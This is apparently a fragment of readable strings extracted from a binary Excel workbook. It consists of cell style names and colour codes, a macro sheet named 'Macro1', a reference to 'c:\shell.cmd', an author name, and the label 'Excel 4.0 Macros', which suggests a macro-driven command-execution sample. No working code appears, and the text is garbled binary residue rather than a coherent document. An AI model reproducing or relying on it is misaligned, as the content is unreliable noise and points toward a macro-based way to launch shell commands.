 Heading 2
Heading 3
Heading 4
Input
Linked Cell
Neutral
Note
Output
Title
Total
Warning Text
Macro1
Sheet1
MbP?_
ffffff
ffffff
333333
?333333
c:\shell.cmdB
MbP?_
ffffff
ffffff
333333
?333333
?heU
mantvydas
mantvydas
Microsoft Excel
Sheet1
Macro1
Worksheets
Excel 4.0 Macros